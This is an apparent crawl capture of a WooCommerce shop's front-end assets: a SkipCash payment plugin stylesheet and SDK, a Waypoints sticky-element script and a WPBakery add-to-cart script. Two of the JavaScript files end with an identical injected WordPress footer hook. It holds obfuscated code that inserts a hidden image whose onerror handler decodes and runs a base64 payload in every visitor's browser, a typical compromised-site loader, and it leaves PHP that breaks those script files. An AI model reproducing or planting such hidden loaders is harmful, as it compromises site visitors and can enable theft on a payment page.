

--- FILE ---
content_type: text/css
request_url: https://tfssouq.com/wp-content/plugins/skipcash-payment-gateway/css/styles.css?ver=6.9
body_size: -220
content:
/* #woo_skipcash_button {
    width: 100%;
    background: #007DFA;
    text-align: center;
    border-radius: 5px;
    padding: 5px;
    color: white;
}*/
#woo_skipcash_button a:active,
#woo_skipcash_button a:focus,
#woo_skipcash_button a:target {
    background: #007DFA !important;
}

#woo_skipcash_button a {
    text-decoration: none;
}

#woo_skipcash_button a * {
    display: inline-block !important;
    vertical-align: middle !important;
    text-decoration: none !important;
}

#woo_skipcash_button img {
    display: inline-block;
    width: auto !important;
    max-height: 25px;
    margin: 0 5px 0 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://tfssouq.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.6.5
body_size: 1608
content:
/*!
Waypoints Sticky Element Shortcut - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(s){this.options=e.extend({},i.defaults,t.defaults,s),this.element=this.options.element,this.$element=e(this.element),this.createWrapper(),this.createWaypoint()}var e=window.jQuery,i=window.Waypoint;t.prototype.createWaypoint=function(){var t=this.options.handler;this.waypoint=new i(e.extend({},this.options,{element:this.wrapper,handler:e.proxy(function(e){var i=this.options.direction.indexOf(e)>-1,s=i?this.$element.outerHeight(!0):"";this.$wrapper.height(s),this.$element.toggleClass(this.options.stuckClass,i),t&&t.call(this,e)},this)}))},t.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper),this.$wrapper=this.$element.parent(),this.wrapper=this.$wrapper[0]},t.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())},t.defaults={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"},i.Sticky=t}();add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);

--- FILE ---
content_type: application/javascript
request_url: https://tfssouq.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0
body_size: 1409
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );
add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);

--- FILE ---
content_type: application/javascript
request_url: https://tfssouq.com/wp-content/plugins/skipcash-payment-gateway/js/sdk.js?ver=6.9
body_size: 12382
content:
var getFormWithName = function (name) {
  var formsCollection = document.getElementsByTagName("form");
  for(var i=0;i<formsCollection.length;i++)
  {
     if (formsCollection[i].name === name) {
        return formsCollection[i];
     }
  }
  return null;
};
var getInputsWithName = function (name) {
  var res = [];
  var collection = document.getElementsByTagName("input");
  for(var i=0;i<collection.length;i++)
  {
     if (collection[i].name === name) {
        res.push(collection[i]);
     }
  }
  return res;
};
var formSubmit = function (url, method, form, cb) {
    var xhr = new XMLHttpRequest();
    xhr.open(method, url);
    xhr.onload = function(event) {
        cb(JSON.parse(event.target.response));
    };
    var formData = new FormData(form); 
    xhr.send(formData);
};
var skipcash = {
    sdk: {
        defaults: {
            btnInnerHtml: 'Pay with ',
            btnHmlAfterLogo: 'SkipCash',
            sandBoxUrl: 'https://skipcashtest.azurewebsites.net/',
            productionUrl: 'https://api.skipcash.app/',
            environment: 'sandbox',
            onError: function (message) { console.log(message); }
        },

        // options:
        // container - element ID where skipcash button should be generated
        // clientId - ID assigned to the client by SkipCash
        // btnInnerHTML - inner HTML of rendered button
        // btnStyle - object with CSS styles for rendered button
        // btnHoverStyle - object with CSS styles for rendered button - on hover
        // logoImgStyle - object with CSS styles for skipcash logo in rendered button
        // logoImgHoverStyle - object with CSS styles for skipcash logo in rendered button - on hover
        // environment - sandbox or production (default is sandbox) - specifies used URL
        // onCreatePayment - callback function when button is clicked - should return promise with ID of transaction
        // onSuccess - callback function when payment is successfuly finished
        // onCancel - callback function when payment window is closed without paying
        // onError(message) - error callback function
        create: function (options) {
            var constants = {
                'payUrl': 'pay/',
                'logoImgSrc': '[data-uri]'
            }
            var defaultBtnStyle = {
                'position': 'relative',
                'display': 'block',
                'border-radius': '15px',
                'padding': '5px',
                'background-color': '#007DFA',
                'border': '3px solid #007DFA',
                'color': '#FFFFFF',
                'text-decoration': 'none',
                'text-align': 'center',
                'box-sizing': 'border-box'
            };
            var defaultBtnHoverStyle = {
                'background-color': '#0075e9',
                'color': '#FFFFFF',
                'text-decoration': 'none',
                //'font-weight': 'bold'
            };
            var defaultImgStyle = {
                'position': 'relative',
                'top': '0px',
                'border-radius': '5px',
                'background-color': 'transparent',
                'height': '22px',
                'margin-left': '15px',
                'margin-right': '5px',
                'vertical-align': 'baseline'
            };
            var defaultImgHoverStyle = {
                //'content': 'url("[data-uri]")'
            };
            options = { ...skipcash.sdk.defaults, ...options, ...constants };
            options.btnStyle = { ...defaultBtnStyle, ...options.btnStyle };
            options.btnHoverStyle = { ...defaultBtnHoverStyle, ...options.btnHoverStyle };
            options.logoImgStyle = { ...defaultImgStyle, ...options.logoImgStyle };
            options.logoImgHoverStyle = { ...defaultImgHoverStyle, ...options.logoImgHoverStyle };

            var getStyleString = function (obj) {
                var style = '';
                var styleKeys = Object.keys(obj);
                for (var i = 0; i < styleKeys.length; i++) {
                    style += styleKeys[i] + ': ' + obj[styleKeys[i]] + '; ';
                }
                return style;
            }

            if (options.container == null) {
                if (options.onError != null) options.onError('Container is a required parameter');
                return;
            }
            if (options.clientId == null) {
                if (options.onError != null) options.onError('clientId is a required parameter');
                return;
            }
            if (options.onCreatePayment == null) {
                if (options.onError != null) options.onError('onCreatePayment is a required parameter');
                return;
            }
            if (options.onSuccess == null) {
                if (options.onError != null) options.onError('onSuccess is a required parameter');
                return;
            }
            if (options.environment == 'sandbox') { options.baseUrl = options.sandBoxUrl; }
            else if (options.environment == 'production') { options.baseUrl = options.productionUrl; }
            else {
                if (options.onError != null) options.onError('Invalid environment value');
                return;
            }

            var container = document.getElementById(options.container);
            if (container != null) {
                container.innerHTML = '';
                var randID = new Date().getTime();
                var btnClass = 'skipcash-btn-' + randID;
                var logoClass = 'skipcash-logo-' + randID;
                var btn = document.createElement('a');
                btn.href = 'javascript:void(0)';
                btn.className = btnClass;
                btn.innerHTML = '<span>' + options.btnInnerHtml + '</span>';
                var logo = document.createElement('img');
                logo.src = options.logoImgSrc;
                logo.className = logoClass;
                btn.append(logo);
                var afterLogo = document.createElement('strong');
                afterLogo.innerHTML = options.btnHmlAfterLogo;
                btn.append(afterLogo);
                container.appendChild(btn);
                var styles = document.createElement('style');
                styles.type = 'text/css';
                styles.innerHTML = '.' + btnClass + ' { ' + getStyleString(options.btnStyle) + ' } ';
                styles.innerHTML += '.' + btnClass + ':hover { ' + getStyleString(options.btnHoverStyle) + ' } ';
                styles.innerHTML += '.' + logoClass + ' { ' + getStyleString(options.logoImgStyle) + ' } ';
                styles.innerHTML += '.' + btnClass + ':hover .' + logoClass + ' { ' + getStyleString(options.logoImgHoverStyle) + ' } ';
                container.appendChild(styles);

                btn.addEventListener('click', function (e) {
                    var newWindow = options.openPopup('about:blank');
                    if (!newWindow) {
                        alert("Failed to open a popup window for SkipCash payment! Please check your browser settings to allow popups.");
                        return;
                    }
                    options.beforeCreatePayment()
                        .then((data) => {
                            var proceed = data[0];
                            data = data[1];
                            if (!proceed) {
                              newWindow.close();
                              return false;
                            }

                            options.onCreatePayment(data)
                                .then(value => {
                                    options.transactionId = value;
                                    newWindow.location.href = options.baseUrl + options.payUrl + value;
                                    options.onWindowClose(newWindow);
                                })
                                .catch(err => {
                                    newWindow.close();
                                    if (options.onError != null) options.onError('Error when creating payment: ' + err);
                                })
                    })
                });

                options.openPopup = function (url) {
                    var width = 1200;
                    var height = 750;
                    var windowWidth = window.innerWidth;
                    var windowHeight = window.innerHeight;
                    if (windowWidth > 1200) { }
                    else if (windowWidth > 1100) { width = 1050; height = 700; }
                    else if (windowWidth > 1000) { width = 900; height = 700; }
                    else { width = windowWidth - 10; height = windowHeight - 10; }
                    var left = parseInt((windowWidth - width) / 2);
                    var top = parseInt((windowHeight - height) / 2);
                    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) || /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform) || window.matchMedia("only screen and (max-width: 768px)").matches;
                    if (isMobile) {
                        return window.open(url, "_skipcash");
                    } else {
                        return window.open(url, '_skipcash', 'toolbar=0,location=0,menubar=0,left=' + left + ',top=' + top + ',width=' + width + ',height=' + height);
                    }
                }

                options.onWindowClose = function (newWindow) {
                    if (newWindow.closed) {
                        fetch(options.checkUrl.replace('ORDER_ID', window["skipcash"].sdk.order_id) + '&transaction_id=' + options.transactionId + '&client_id=' + options.clientId, {
                            method: "GET",
                        }).then(result => result.json())
                            .then(result => {
                                if (result.returnCode == 200 && result.resultObj != null) {
                                    if (result.resultObj.statusId == 2) {
                                        if (options.onSuccess != null) options.onSuccess();
                                    } else if (result.resultObj.statusId == 4 && options.onFailure != null) {
                                        options.onFailure();
                                    } else {
                                        if (options.onCancel != null) options.onCancel();
                                    }
                                } else {
                                    if (options.onCancel != null) options.onCancel();

                                    if (options.onError != null) {
                                        if (result.errorMessage)
                                            options.onError('Failed to retrieve information about the payment: ' + result.errorMessage);
                                        else
                                            options.onError('Failed to retrieve information about the payment');
                                    }

                                }
                            }).catch(err => {
                                if (options.onError != null) options.onError('Failed to retrieve information about the payment');
                            });
                    } else {
                        setTimeout(function () { options.onWindowClose(newWindow); }, 100);
                    }
                }
            } else {
                if (options.onError != null) options.onError('Container was not found');
            }
        }
    }
}
